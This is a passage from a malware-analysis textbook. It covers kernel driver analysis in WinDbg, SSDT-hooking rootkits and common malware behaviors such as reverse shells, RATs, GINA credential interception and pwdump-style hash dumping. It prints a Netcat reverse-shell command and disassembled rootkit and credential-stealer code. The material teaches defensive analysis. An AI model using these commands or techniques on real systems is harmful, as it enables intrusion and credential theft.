+0x014 DriverSection : 0x828006a8+0x018 DriverExtension : 0x827e3740 _DRIVER_EXTENSION+0x01c DriverName : _UNICODE_STRING "\Driver\FileWriter"+0x024 HardwareDatabase : 0x8066ecd8 _UNICODE_STRING "\REGISTRY\MACHINE\HARDWARE\DESCRIPTION\SYSTEM"+0x028 FastIoDispatch : (null)+0x02c DriverInit : 0xf7b0dfcd long +0+0x030 DriverStartIo : (null)+0x034 DriverUnload : 0xf7b0da2a void +0+0x038 MajorFunction : [28] 0xf7b0da06 long +0Listing 10-8: Viewing a device object in the kernelThe entry for MajorFunction in this structure is a pointer to the first entryof the major function table. The major function table tells us what is executedwhen the malicious driver is called from user space. The table has differentfunctions at each index. Each index represents a different type ofrequest, and the indices are found in the file wdm.h and start with IRP_MJ_.For example, if we want to find out which offset in the table is calledwhen a user-space application calls DeviceIoControl, we would look for theindex of IRP_MJ_DEVICE_CONTROL. In this case, IRP_MJ_DEVICE_CONTROL has a valueof 0xe, and the major function table starts at an offset of 0x038 from the beginningof the driver object. To find the function that will be called to handlethe DeviceIoControl request, use the command dd 827e3698+0x38+e*4 L1.The 0x038 is the offset to the beginning of the table, 0xe is the index of theIRP_MJ_DEVICE_CONTROL, and it’s multiplied by 4 because each pointer is 4 bytes.The L1 argument specifies that we want to see only one DWORD of output.The preceding command shows that the function called in the kernel isat 0xf7b0da66, as shown in Listing 10-9. We can check to see if the instructionsat that address look valid by using the u command. In this case theydo, but if they did not, it could mean that we made an error in the addresscalculation.kd> dd 827e3698+0x38+e*4 L1827e3708 f7b0da66kd> u f7b0da66FileWriter+0xa66:f7b0da66 6a68 push 68hf7b0da68 6838d9b0f7 push offset FileWriter+0x938 (f7b0d938)f7b0da6d e822faffff call FileWriter+0x494 (f7b0d494)Listing 10-9: Locating the function for IRP_MJ_DEVICE_CONTROL in a driver objectNow that we have the address, we can either load the kernel driver intoIDA Pro or set a breakpoint on that function and continue to analyze itwithin WinDbg. It’s usually easier to start by analyzing the function in IDAPro and then use WinDbg if further analysis is needed. While scanningthrough the IDA Pro output of our malicious example driver, we found thecode in Listing 10-10, which calls ZwCreateFile and ZwWriteFile to write to a filefrom kernel space.218 Chapter 10
F7B0DCB1 push offset aDosdevicesCSec ; "\\DosDevices\\C:\\secretfile.txt"F7B0DCB6 lea eax, [ebp-54h]F7B0DCB9 push eax ; DestinationStringF7B0DCBA call ds:RtlInitUnicodeStringF7B0DCC0 mov dword ptr [ebp-74h], 18hF7B0DCC7 mov [ebp-70h], ebxF7B0DCCA mov dword ptr [ebp-68h], 200hF7B0DCD1 lea eax, [ebp-54h]F7B0DCD4 mov [ebp-6Ch], eaxF7B0DCD7 mov [ebp-64h], ebxF7B0DCDA mov [ebp-60h], ebxF7B0DCDD push ebx ; EaLengthF7B0DCDE push ebx ; EaBufferF7B0DCDF push 40h ; CreateOptionsF7B0DCE1 push 5 ; CreateDispositionF7B0DCE3 push ebx ; ShareAccessF7B0DCE4 push 80h ; FileAttributesF7B0DCE9 push ebx ; AllocationSizeF7B0DCEA lea eax, [ebp-5Ch]F7B0DCED push eax ; IoStatusBlockF7B0DCEE lea eax, [ebp-74h]F7B0DCF1 push eax ; ObjectAttributesF7B0DCF2 push 1F01FFh ; DesiredAccessF7B0DCF7 push offset FileHandle ; FileHandleF7B0DCFC call ds:ZwCreateFileF7B0DD02 push ebx ; KeyF7B0DD03 lea eax, [ebp-4Ch]F7B0DD06 push eax ; ByteOffsetF7B0DD07 push dword ptr [ebp-24h] ; LengthF7B0DD0A push esi ; BufferF7B0DD0B lea eax, [ebp-5Ch]F7B0DD0E push eax ; IoStatusBlockF7B0DD0F push ebx ; ApcContextF7B0DD10 push ebx ; ApcRoutineF7B0DD11 push ebx ; EventF7B0DD12 push FileHandle ; FileHandleF7B0DD18 call ds:ZwWriteFileListing 10-10: Code listing for IRP_MJ_DEVICE_CONTROL functionThe Windows kernel uses a UNICODE_STRING structure, which is differentfrom the wide character strings in user space. The RtlInitUnicodeString functionat is used to create kernel strings. The second parameter to the functionis a NULL-terminated wide character string of the UNICODE_STRING being created.The filename for the ZwCreateFile function is \DosDevices\C:\secretfile.txt. Tocreate a file from within the kernel, you must specify a fully qualified objectname that identifies the root device involved. For most devices, this is thefamiliar object name preceded by \DosDevices.DeviceIoControl is not the only function that can send data from userspace to kernel drivers. CreateFile, ReadFile, WriteFile, and other functionscan also do this. For example, if a user-mode application calls ReadFile on ahandle to a device, the IRP_MJ_READ function is called. In our example, weKernel Debugging with WinDbg 219
found the function for DeviceIoControl by adding 0xe*4 to the beginning ofthe major function table because IRP_MJ_DEVICE_CONTROL has a value of 0xe.To find the function for read requests, we add 0x3*4 to the beginning of themajor function table instead of 0xe*4 because the value of IRP_MJ_READ is 0x3.Finding Driver ObjectsIn the previous example, we saw that a driver was loaded in kernel space whenwe ran our malware, and we assumed that it was the infected driver. Sometimesthe driver object will be more difficult to find, but there are tools that can help.To understand how these tools work, recall that applications interact withdevices, not drivers. From the user-space application, you can identify thedevice object and then use the device object to find the driver object. Youcan use the !devobj command to get device object information by using thename of the device specified by the CreateFile call from the user-space code.kd> !devobj FileWriterDeviceDevice object (826eb030) is for:Rootkit \Driver\FileWriter DriverObject 827e3698Current Irp 00000000 RefCount 1 Type 00000022 Flags 00000040Dacl e13deedc DevExt 00000000 DevObjExt 828eb0e8ExtensionFlags (0000000000)Device queue is not busy.The device object provides a pointer to the driver object, and once youhave the address for the driver object, you can find the major function table.After you’ve identified the malicious driver, you might still need to figureout which application is using it. One of the outputs of the !devobj commandthat we just ran is a handle for the device object. You can use that handlewith the !devhandles command to obtain a list of all user-space applicationsthat have a handle to that device. This command iterates through everyhandle table for every process, which takes a long time. The following is theabbreviated output for the !devhandles command, which reveals that theFileWriterApp.exe application was using the malicious driver in this case.kd>!devhandles 826eb030...Checking handle table for process 0x829001f0Handle table at e1d09000 with 32 Entries in useChecking handle table for process 0x8258d548Handle table at e1cfa000 with 114 Entries in useChecking handle table for process 0x82752da0Handle table at e1045000 with 18 Entries in usePROCESS 82752da0 SessionId: 0 Cid: 0410 Peb: 7ffd5000 ParentCid: 075cDirBase: 09180240 ObjectTable: e1da0180 HandleCount: 18.Image: FileWriterApp.exe07b8: Object: 826eb0e8 GrantedAccess: 0012019f220 Chapter 10
Now that we know which application is affected, we can find it in userspace and analyze it using the techniques discussed throughout this book.We have covered the basics of analyzing malicious kernel drivers. Next,we’ll turn to techniques for analyzing rootkits, which are usually implementedas a kernel driver.RootkitsRootkits modify the internal functionality of the OS to conceal their existence.These modifications can hide files, processes, network connections,and other resources from running programs, making it difficult for antivirusproducts, administrators, and security analysts to discover malicious activity.The majority of rootkits in use operate by somehow modifying the kernel.Although rootkits can employ a diverse array of techniques, in practice,one technique is used more than any other: System Service Descriptor Tablehooking. This technique is several years old and easy to detect relative to otherrootkit techniques. However, it’s still used by malware because it’s easy tounderstand, flexible, and straightforward to implement.The System Service Descriptor Table (SSDT), sometimes called theSystem Service Dispatch Table, is used internally by Microsoft to look upfunction calls into the kernel. It isn’t normally accessed by any third-partyapplications or drivers. Recall from Chapter 7 that kernel code is onlyaccessible from user space via the SYSCALL, SYSENTER, or INT 0x2E instructions.Modern versions of Windows use the SYSENTER instruction, which gets instructionsfrom a function code stored in register EAX. Listing 10-11 shows thecode from ntdll.dll, which implements the NtCreateFile function and musthandle the transitions from user space to kernel space that happen everytime NtCreateFile is called.7C90D682mov eax, 25h ; NtCreateFile7C90D687 mov edx, 7FFE0300h7C90D68C call dword ptr [edx]7C90D68E retn 2ChListing 10-11: Code for NtCreateFile functionThe call to dword ptr[edx] will go to the following instructions:7c90eb8b 8bd4 mov edx,esp7c90eb8d 0f34 sysenterEAX is set to 0x25 in Listing 10-11, the stack pointer is saved in EDX,and then the sysenter instruction is called. The value in EAX is the functionnumber for NtCreateFile, which will be used as an index into the SSDT whenthe code enters the kernel. Specifically, the address at offset 0x25 in theSSDT will be called in kernel mode. Listing 10-12 shows a few entries inthe SSDT with the entry for NtCreateFile shown at offset 25.Kernel Debugging with WinDbg 221
SSDT[0x22] = 805b28bc (NtCreateaDirectoryObject)SSDT[0x23] = 80603be0 (NtCreateEvent)SSDT[0x24] = 8060be48 (NtCreateEventPair) SSDT[0x25] = 8056d3ca (NtCreateFile)SSDT[0x26] = 8056bc5c (NtCreateIoCompletion)SSDT[0x27] = 805ca3ca (NtCreateJobObject)Listing 10-12: Several entries of the SSDT table showing NtCreateFileWhen a rootkit hooks one these functions, it will change the value in theSSDT so that the rootkit code is called instead of the intended function inthe kernel. In the preceding example, the entry at 0x25 would be changed sothat it points to a function within the malicious driver. This change can modifythe function so that it’s impossible to open and examine the maliciousfile. It’s normally implemented in rootkits by calling the original NtCreateFileand filtering the results based on the settings of the rootkit. The rootkit willsimply remove any files that it wants to hide in order to prevent other applicationsfrom obtaining a handle to the files.A rootkit that hooks only NtCreateFile will not prevent the file from beingvisible in a directory listing. In the labs for this chapter, you’ll see a morerealistic rootkit that hides files from directory listings.Rootkit <strong>Analysis</strong> in PracticeNow we’ll look at an example of a rootkit that hooks the SSDT. We’ll analyzea hypothetical infected system, which we think may have a malicious driverinstalled.The first and most obvious way to check for SSDT hooking is to examinethe SSDT. The SSDT can be viewed in WinDbg at the offset stored atnt!KeServiceDescriptorTable. All of the function offsets in the SSDT shouldpoint to functions within the boundaries of the NT module, so the firstthing we did was obtain those boundaries. In our case, ntoskrnl.exe startsat address 804d7000 and ends at 806cd580. If a rootkit is hooking one ofthese functions, the function will probably not point into the NT module.When we examine the SSDT, we see that there is a function that looks likeit does not fit. Listing 10-13 is a shortened version of the SSDT.kd> lm m nt...8050122c 805c9928 805c98d8 8060aea6 805aa3348050123c 8060a4be 8059cbbc 805a4786 805cb4068050124c 804feed0 8060b5c4 8056ae64 805343f28050125c 80603b90 805b09c0 805e9694 80618a568050126c 805edb86 80598e34 80618caa 805986e68050127c 805401f0 80636c9c 805b28bc 80603be08050128c 8060be48 f7ad94a4 8056bc5c 805ca3ca8050129c 805ca102 80618e86 8056d4d8 8060c240805012ac 8056d404 8059fba6 80599202 805c5f8eListing 10-13: A sample SSDT table with one entry overwritten by a rootkit222 Chapter 10
The value at offset 0x25 in this table at points to a function that isoutside the ntoskrnl module, so a rootkit is likely hooking that function.The function being hooked in this case is NtCreateFile. We can figure outwhich function is being hooked by examining the SSDT on the system withoutthe rootkit installed and seeing which function is located at the offset.We can find out which module contains the hook address by listing theopen modules with the lm command as shown in Listing 10-14. In the kernel,the modules listed are all drivers. We find the driver that contains the address0xf7ad94a4, and we see that it is within the driver called Rootkit.kd>lm...f7ac7000 f7ac8580 intelide (deferred)f7ac9000 f7aca700 dmload (deferred)f7ad9000 f7ada680 Rootkit (deferred)f7aed000 f7aee280 vmmouse (deferred)...Listing 10-14: Using the lm command to find which driver contains a particular addressOnce we identify the driver, we will look for the hook code and startto analyze the driver. We’ll look for two things: the section of code thatinstalls the hook and the function that executes the hook. The simplest wayto find the function that installs the hook is to search in IDA Pro for datareferences to the hook function. Listing 10-15 is an assembly listing forcode that hooks the SSDT.00010D0D push offset aNtcreatefile ; "NtCreateFile"00010D12 lea eax, [ebp+NtCreateFileName]00010D15 push eax ; DestinationString00010D16 mov edi, ds:RtlInitUnicodeString00010D1C call edi ; RtlInitUnicodeString00010D1E push offset aKeservicedescr ; "KeServiceDescriptorTable"00010D23 lea eax, [ebp+KeServiceDescriptorTableString]00010D26 push eax ; DestinationString00010D27 call edi ; RtlInitUnicodeString00010D29 lea eax, [ebp+NtCreateFileName]00010D2C push eax ; SystemRoutineName00010D2D mov edi, ds:MmGetSystemRoutineAddress00010D33 call edi ; MmGetSystemRoutineAddress00010D35 mov ebx, eax00010D37 lea eax, [ebp+KeServiceDescriptorTableString]00010D3A push eax ; SystemRoutineName00010D3B call edi ; MmGetSystemRoutineAddress00010D3D mov ecx, [eax]00010D3F xor edx, edx00010D41; CODE XREF: sub_10CE7+68 j00010D41 add ecx, 400010D44 cmp [ecx], ebx00010D46 jz short loc_10D5100010D48 inc edx00010D49 cmp edx, 11ChKernel Debugging with WinDbg 223
00010D4F jl00010D5100010D51 mov00010D57 mov00010D5D movshort loc_10D41; CODE XREF: sub_10CE7+5F jdword_10A0C, ecxdword_10A08, ebxdword ptr [ecx], offset sub_104A4Listing 10-15: Rootkit code that installs a hook in the SSDTThis code hooks the NtCreateFile function. The first two function calls at and create strings for NtCreateFile and KeServiceDescriptorTable that willbe used to find the address of the exports, which are exported by ntoskrnl.exeand can be imported by kernel drivers just like any other value. These exportscan also be retrieved at runtime. You can’t load GetProcAddress from kernelmode, but the MmGetSystemRoutineAddress is the kernel equivalent, althoughit is slightly different from GetProcAddress in that it can get the address forexports only from the hal and ntoskrnl kernel modules.The first call to MmGetSystemRoutineAddress reveals the address of theNtCreateFile function, which will be used by the malware to determine whichaddress in the SSDT to overwrite. The second call to MmGetSystemRoutineAddressgives us the address of the SSDT itself.Next there is a loop from to , which iterates through the SSDT untilit finds a value that matches the address of NtCreateFile, which it will overwritewith the function hook.The hook is installed by the last instruction in this listing at , whereinthe procedure address is copied to a memory location.The hook function performs a few simple tasks. It filters out certainrequests while allowing others to pass to the original NtCreateFile. Listing 10-16shows the hook function.000104A4 mov edi, edi000104A6 push ebp000104A7 mov ebp, esp000104A9 push [ebp+arg_8]000104AC call sub_10486000104B1 test eax, eax000104B3 jz short loc_104BB000104B5 pop ebp000104B6 jmp NtCreateFile000104BB -----------------------------000104BB; CODE XREF: sub_104A4+F j000104BB mov eax, 0C0000034h000104C0 pop ebp000104C1 retn 2ChListing 10-16: Listing of the rootkit hook functionThe hook function jumps to the original NtCreateFile function for somerequests and returns to 0xC0000034 for others. The value 0xC0000034 correspondsto STATUS_OBJECT_NAME_NOT_FOUND. The call at contains code (notshown) that evaluates the ObjectAttributes (which contains informationabout the object, such as filename) of the file that the user-space program224 Chapter 10
is attempting to open. The hook function returns a nonzero value if theNtCreateFile function is allowed to proceed, or a zero if the rootkit blocks thefile from being opened. If the hook function returns a zero, the user-spaceapplications will receive an error indicating that the file does not exist. Thiswill prevent user applications from obtaining a handle to particular fileswhile not interfering with other calls to NtCreateFile.InterruptsInterrupts are sometimes used by rootkits to interfere with system events.Modern processors implement interrupts as a way for hardware to triggersoftware events. Commands are issued to hardware, and the hardware willinterrupt the processor when the action is complete.Interrupts are sometimes used by drivers or rootkits to execute code. Adriver calls IoConnectInterrupt to register a handler for a particular interruptcode, and then specifies an interrupt service routine (ISR), which the OS willcall every time that interrupt code is generated.The Interrupt Descriptor Table (IDT) stores the ISR information,which you can view with the !idt command. Listing 10-17 shows a normalIDT, wherein all of the interrupts go to well-known drivers that are signedby Microsoft.kd> !idt37: 806cf728 hal!PicSpuriousService373d: 806d0b70 hal!HalpApcInterrupt41: 806d09cc hal!HalpDispatchInterrupt50: 806cf800 hal!HalpApicRebootService62: 8298b7e4 atapi!IdePortInterrupt (KINTERRUPT 8298b7a8)63: 826ef044 NDIS!ndisMIsr (KINTERRUPT 826ef008)73: 826b9044 portcls!CKsShellRequestor::`vector deleting destructor'+0x26(KINTERRUPT 826b9008)USBPORT!USBPORT_InterruptService (KINTERRUPT 826df008)82: 82970dd4 atapi!IdePortInterrupt (KINTERRUPT 82970d98)83: 829e8044 SCSIPORT!ScsiPortInterrupt (KINTERRUPT 829e8008)93: 826c315c i8042prt!I8042KeyboardInterruptService (KINTERRUPT 826c3120)a3: 826c2044 i8042prt!I8042MouseInterruptService (KINTERRUPT 826c2008)b1: 829e5434 ACPI!ACPIInterruptServiceRoutine (KINTERRUPT 829e53f8)b2: 826f115c serial!SerialCIsrSw (KINTERRUPT 826f1120)c1: 806cf984 hal!HalpBroadcastCallServiced1: 806ced34 hal!HalpClockInterrupte1: 806cff0c hal!HalpIpiHandlere3: 806cfc70 hal!HalpLocalApicErrorServicefd: 806d0464 hal!HalpProfileInterruptfe: 806d0604 hal!HalpPerfInterruptListing 10-17: A sample IDTInterrupts going to unnamed, unsigned, or suspicious drivers could indicatea rootkit or other malicious software.Kernel Debugging with WinDbg 225
Loading DriversThroughout this chapter, we have assumed that the malware being analyzedincludes a user-space component to load it. If you have a malicious driver, butno user-space application to install it, you can load the driver using a loadersuch as the OSR Driver Loader tool, as shown in Figure 10-4. This driver loaderis very easy to use, and it’s free, but it requires registration. Once you have OSRDriver Loader installed, simply run the driver loader and specify the driver toload, and then click Register Service and Start Service to start the driver.Figure 10-4: OSR Driver Loader tool windowKernel Issues for Windows Vista, Windows 7, and x64VersionsSeveral major changes have been made in the newer versions of Windowsthat impact the kernel-debugging process and the effectiveness of kernelmalware. Most malware still targets x86 machines running Windows XP,but as Windows 7 and x64 gain popularity, so will malware targeting thosesystems.One major change is that since Windows Vista, the boot.ini file is no longerused to determine which OS to boot. Recall that we used the boot.ini fileto enable kernel debugging earlier in this chapter. Vista and later versions226 Chapter 10
Conclusionof Windows use a program called BCDEdit to edit the boot configurationdata, so you would use BCDEdit to enable kernel debugging on the newerWindows OSs.The biggest security change is the implementation of a kernel protectionpatch mechanism commonly called PatchGuard, implemented in the x64versions of Windows starting with Windows XP. Kernel patch protectionprevents third-party code from modifying the kernel. This includes modificationsto the kernel code itself, modifications to system service tables, modificationsto the IDT, and other patching techniques. This feature was somewhatcontroversial when introduced because kernel patching is used by bothmalicious programs and nonmalicious programs. For example, firewalls,antivirus programs, and other security products regularly use kernel patchingto detect and prevent malicious activity.Kernel patch protection can also interfere with debugging on a 64-bitsystem because the debugger patches the code when inserting breakpoints,so if a kernel debugger is attached to the OS at boot time, the patch protectionwill not run. However, if you attach a kernel debugger after booting up,PatchGuard will cause a system crash.Driver signing is enforced on 64-bit versions of Windows starting withVista, which means that you can’t load a driver into a Windows Vista machineunless it is digitally signed. <strong>Malware</strong> is usually not signed, so it’s an effectivesecurity measure against malicious kernel drivers. In fact, kernel malwarefor x64 systems is practically nonexistent, but as x64 versions of Windowsbecome more prevalent, malware will undoubtedly evolve to work aroundthis barrier. If you need to load an unsigned driver on an x64 Vista system,you can use the BCDEdit utility to modify the boot options. Specifically,nointegritychecks disables the requirement that drivers be signed.WinDbg is a useful debugger that provides a number of features that OllyDbgdoes not, including the ability to debug the kernel. <strong>Malware</strong> that uses thekernel is not common, but it exists, and malware analysts should know howto handle it.In this chapter, we’ve covered how kernel drivers work, how to useWinDbg to analyze them, how to find out which kernel code will be executedwhen a user-space application makes a request, and how to analyzerootkits. In the next several chapters, we’ll shift our discussion from analysistools to how malware operates on the local system and across the network.Kernel Debugging with WinDbg 227
LABSLab 10-1Lab 10-2Lab 10-3This lab includes both a driver and an executable. You can run the executablefrom anywhere, but in order for the program to work properly, thedriver must be placed in the C:\Windows\System32 directory where it was originallyfound on the victim computer. The executable is Lab10-01.exe, and thedriver is Lab10-01.sys.Questions1. Does this program make any direct changes to the registry? (Use procmonto check.)2. The user-space program calls the ControlService function. Can you set abreakpoint with WinDbg to see what is executed in the kernel as a resultof the call to ControlService?3. What does this program do?The file for this lab is Lab10-02.exe.Questions1. Does this program create any files? If so, what are they?2. Does this program have a kernel component?3. What does this program do?This lab includes a driver and an executable. You can run the executablefrom anywhere, but in order for the program to work properly, the drivermust be placed in the C:\Windows\System32 directory where it was originallyfound on the victim computer. The executable is Lab10-03.exe, and the driveris Lab10-03.sys.Questions1. What does this program do?2. Once this program is running, how do you stop it?3. What does the kernel component do?228 Chapter 10
PART 4MALWARE FUNCTIONALITY
MALWARE BEHAVIORSo far, we’ve focused on analyzing malware, and to alesser extent, on what malware can do. The goal of thisand the next three chapters is to familiarize you withthe most common characteristics of software that identifyit as malware.This chapter takes you on a kind of whirlwind tour through the variousmalware behaviors, some of which may already be familiar to you. Our goal isto provide a summary of common behaviors, and give you a well-roundedfoundation of knowledge that will allow you to recognize a variety of maliciousapplications. We can’t possibly cover all types of malware because newmalware is always being created with seemingly endless capabilities, but wecan give you a good understanding of the sorts of things to look for.Downloaders and LaunchersTwo commonly encountered types of malware are downloaders and launchers.Downloaders simply download another piece of malware from the Internetand execute it on the local system. Downloaders are often packaged with
Backdoorsan exploit. Downloaders commonly use the Windows API URLDownloadtoFileA,followed by a call to WinExec to download and execute new malware.A launcher (also known as a loader) is any executable that installs malwarefor immediate or future covert execution. Launchers often contain themalware that they are designed to load. We discuss launchers extensively inChapter 12.A backdoor is a type of malware that provides an attacker with remote access toa victim’s machine. Backdoors are the most commonly found type of malware,and they come in all shapes and sizes with a wide variety of capabilities.Backdoor code often implements a full set of capabilities, so when usinga backdoor attackers typically don’t need to download additional malwareor code.Backdoors communicate over the Internet in numerous ways, but acommon method is over port 80 using the HTTP protocol. HTTP is the mostcommonly used protocol for outgoing network traffic, so it offers malwarethe best chance to blend in with the rest of the traffic.In Chapter 14, you will see how to analyze backdoors at the packet level,to create effective network signatures. For now, we will focus on high-levelcommunication.Backdoors come with a common set of functionality, such as the abilityto manipulate registry keys, enumerate display windows, create directories,search files, and so on. You can determine which of these features is implementedby a backdoor by looking at the Windows functions it uses andimports. See Appendix A for a list of common functions and what theycan tell you about a piece of malware.Reverse ShellA reverse shell is a connection that originates from an infected machine andprovides attackers shell access to that machine. Reverse shells are found asboth stand-alone malware and as components of more sophisticated backdoors.Once in a reverse shell, attackers can execute commands as if theywere on the local system.Netcat Reverse ShellsNetcat, discussed in Chapter 3, can be used to create a reverse shell by runningit on two machines. Attackers have been known to use Netcat or packageNetcat within other malware.When Netcat is used as a reverse shell, the remote machine waits forincoming connections using the following:nc -l –p 80232 Chapter 11
The –l option sets Netcat to listening mode, and –p is used to set the porton which to listen. Next, the victim machine connects out and provides theshell using the following command:nc listener_ip 80 -e cmd.exeThe listener_ip 80 parts are the IP address and port on the remotemachine. The -e option is used to designate a program to execute once theconnection is established, tying the standard input and output from the programto the socket (on Windows, cmd.exe is often used, as discussed next).Windows Reverse ShellsAttackers employ two simple malware coding implementations for reverseshells on Windows using cmd.exe: basic and multithreaded.The basic method is popular among malware authors, since it’s easierto write and generally works just as well as the multithreaded technique. Itinvolves a call to CreateProcess and the manipulation of the STARTUPINFO structurethat is passed to CreateProcess. First, a socket is created and a connectionto a remote server is established. That socket is then tied to the standardstreams (standard input, standard output, and standard error) for cmd.exe.CreateProcess runs cmd.exe with its window suppressed, to hide it from the victim.There is an example of this method in Chapter 7.The multithreaded version of a Windows reverse shell involves thecreation of a socket, two pipes, and two threads (so look for API calls toCreateThread and CreatePipe). This method is sometimes used by malwareauthors as part of a strategy to manipulate or encode the data coming in orgoing out over the socket. CreatePipe can be used to tie together read andwrite ends to a pipe, such as standard input (stdin) and standard output(stdout). The CreateProcess method can be used to tie the standard streamsto pipes instead of directly to the sockets. After CreateProcess is called, themalware will spawn two threads: one for reading from the stdin pipe andwriting to the socket, and the other for reading the socket and writing tothe stdout pipe. Commonly, these threads manipulate the data using dataencoding, which we’ll cover in Chapter 13. You can reverse-engineer theencoding/decoding routines used by the threads to decode packet capturescontaining encoded sessions.RATsA remote administration tool (RAT) is used to remotely manage a computer orcomputers. RATs are often used in targeted attacks with specific goals, suchas stealing information or moving laterally across a network.Figure 11-1 shows the RAT network structure. The server is running ona victim host implanted with malware. The client is running remotely as thecommand and control unit operated by the attacker. The servers beacon tothe client to start a connection, and they are controlled by the client. RATcommunication is typically over common ports like 80 and 443.<strong>Malware</strong> Behavior 233
ClientServer Server Server ServerAction Action Action Action Action Action Action ActionFigure 11-1: RAT network structureNOTEPoison Ivy (http://www.poisonivy-rat.com/) is a freely available and popular RAT.Its functionality is controlled by shellcode plug-ins, which makes it extensible. PoisonIvy can be a useful tool for quickly generating malware samples to test or analyze.BotnetsA botnet is a collection of compromised hosts, known as zombies, that are controlledby a single entity, usually through the use of a server known as a botnetcontroller. The goal of a botnet is to compromise as many hosts as possible inorder to create a large network of zombies that the botnet uses to spreadadditional malware or spam, or perform a distributed denial-of-service (DDoS)attack. Botnets can take a website offline by having all of the zombies attackthe website at the same time.RATs and Botnets ComparedThere are a few key differences between botnets and RATs:• Botnets have been known to infect and control millions of hosts. RATstypically control far fewer hosts.• All botnets are controlled at once. RATs are controlled on a per-victimbasis because the attacker is interacting with the host at a much moreintimate level.• RATs are used in targeted attacks. Botnets are used in mass attacks.Credential StealersAttackers often go to great lengths to steal credentials, primarily with threetypes of malware:• Programs that wait for a user to log in in order to steal their credentials• Programs that dump information stored in Windows, such as passwordhashes, to be used directly or cracked offline• Programs that log keystrokesIn this section, we will discuss each of these types of malware.234 Chapter 11
GINA InterceptionOn Windows XP, Microsoft’s Graphical Identification and Authentication (GINA)interception is a technique that malware uses to steal user credentials. TheGINA system was intended to allow legitimate third parties to customize thelogon process by adding support for things like authentication with hardwareradio-frequency identification (RFID) tokens or smart cards. <strong>Malware</strong>authors take advantage of this third-party support to load their credentialstealers.GINA is implemented in a DLL, msgina.dll, and is loaded by the Winlogonexecutable during the login process. Winlogon also works for thirdpartycustomizations implemented in DLLs by loading them in betweenWinlogon and the GINA DLL (like a man-in-the-middle attack). Windowsconveniently provides the following registry location where third-party DLLswill be found and loaded by Winlogon:HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GinaDLLIn one instance, we found a malicious file fsgina.dll installed in this registrylocation as a GINA interceptor.Figure 11-2 shows an example of the way that logon credentials flowthrough a system with a malicious file between Winlogon and msgina.dll. Themalware (fsgina.dll) is able to capture all user credentials submitted to thesystem for authentication. It can log that information to disk or pass it overthe network.winlogon.exe fsgina.dll msgina.dllFigure 11-2: Malicious fsgina.dll sits in between the Windows system files to capturedata.Because fsgina.dll intercepts the communication between Winlogon andmsgina.dll, it must pass the credential information on to msgina.dll so that thesystem will continue to operate normally. In order to do so, the malwaremust contain all DLL exports required by GINA; specifically, it must exportmore than 15 functions, most of which are prepended with Wlx. Clearly, ifyou find that you are analyzing a DLL with many export functions that beginwith the string Wlx, you have a good indicator that you are examining a GINAinterceptor.Most of these exports simply call through to the real functions inmsgina.dll. In the case of fsgina.dll, all but the WlxLoggedOutSAS export callthrough to the real functions. Listing 11-1 shows the WlxLoggedOutSAS exportof fsgina.dll.100014A0 WlxLoggedOutSAS100014A0 push esi100014A1 push edi100014A2 push offset aWlxloggedout_0 ; "WlxLoggedOutSAS"100014A7 call Call_msgina_dll_function <strong>Malware</strong> Behavior 235
...100014FB push eax ; Args100014FC push offset aUSDSPSOpS ;"U: %s D: %s P: %s OP: %s"10001501 push offset aDRIVERS ; "drivers\tcpudp.sys"10001503 call Log_To_File Listing 11-1: GINA DLL WlxLoggedOutSAS export function for logging stolen credentialsAs you can see at , the credential information is immediately passed tomsgina.dll by the call we have labeled Call_msgina_dll_function. This functiondynamically resolves and calls WlxLoggedOutSAS in msgina.dll, which is passed inas a parameter. The call at performs the logging. It takes parameters of thecredential information, a format string that will be used to print the credentials,and the log filename. As a result, all successful user logons are logged to%SystemRoot%\system32\drivers\tcpudp.sys. The log includes the username,domain, password, and old password.Hash DumpingDumping Windows hashes is a popular way for malware to access system credentials.Attackers try to grab these hashes in order to crack them offline orto use them in a pass-the-hash attack. A pass-the-hash attack uses LM andNTLM hashes to authenticate to a remote host (using NTLM authentication)without needing to decrypt or crack the hashes to obtain the plaintextpassword to log in.Pwdump and the Pass-the-Hash (PSH) Toolkit are freely available packagesthat provide hash dumping. Since both of these tools are open source, alot of malware is derived from their source code. Most antivirus programshave signatures for the default compiled versions of these tools, so attackersoften try to compile their own versions in order to avoid detection. Theexamples in this section are derived versions of pwdump or PSH that wehave encountered in the field.Pwdump is a set of programs that outputs the LM and NTLM passwordhashes of local user accounts from the Security Account Manager (SAM).Pwdump works by performing DLL injection inside the Local SecurityAuthority Subsystem Service (LSASS) process (better known as lsass.exe).We’ll discuss DLL injection in depth in Chapter 12. For now, just know thatit is a way that malware can run a DLL inside another process, thereby providingthat DLL with all of the privileges of that process. Hash dumping toolsoften target lsass.exe because it has the necessary privilege level as well as accessto many useful API functions.Standard pwdump uses the DLL lsaext.dll. Once it is running insidelsass.exe, pwdump calls GetHash, which is exported by lsaext.dll in order toperform the hash extraction. This extraction uses undocumented Windowsfunction calls to enumerate the users on a system and get the passwordhashes in unencrypted form for each user.When dealing with pwdump variants, you will need to analyze DLLs inorder to determine how the hash dumping operates. Start by looking at theDLL’s exports. The default export name for pwdump is GetHash, but attackers236 Chapter 11
can easily change the name to make it less obvious. Next, try to determinethe API functions used by the exports. Many of these functions will bedynamically resolved, so the hash dumping exports often call GetProcAddressmany times.Listing 11-2 shows the code in the exported function GrabHash from apwdump variant DLL. Since this DLL was injected into lsass.exe, it must manuallyresolve numerous symbols before using them.1000123F push offset LibFileName ; "samsrv.dll" 10001244 call esi ; LoadLibraryA10001248 push offset aAdvapi32_dll_0 ; "advapi32.dll" ...10001251 call esi ; LoadLibraryA...1000125B push offset ProcName ; "SamIConnect"10001260 push ebx ; hModule10001265 call esi ; GetProcAddress...10001281 push offset aSamrqu ; "SamrQueryInformationUser"10001286 push ebx ; hModule1000128C call esi ; GetProcAddress...100012C2 push offset aSamigetpriv ; "SamIGetPrivateData"100012C7 push ebx ; hModule100012CD call esi ; GetProcAddress...100012CF push offset aSystemfuncti ; "SystemFunction025" 100012D4 push edi ; hModule100012DA call esi ; GetProcAddress100012DC push offset aSystemfuni_0 ; "SystemFunction027" 100012E1 push edi ; hModule100012E7 call esi ; GetProcAddressListing 11-2: Unique API calls used by a pwdump variant’s export function GrabHashListing 11-2 shows the code obtaining handles to the libraries samsrv.dlland advapi32.dll via LoadLibrary at and . Samsrv.dll contains an API toeasily access the SAM, and advapi32.dll is resolved to access functions notalready imported into lsass.exe. The pwdump variant DLL uses the handlesto these libraries to resolve many functions, with the most important fiveshown in the listing (look for the GetProcAddress calls and parameters).The interesting imports resolved from samsrv.dll are SamIConnect,SamrQueryInformationUser, and 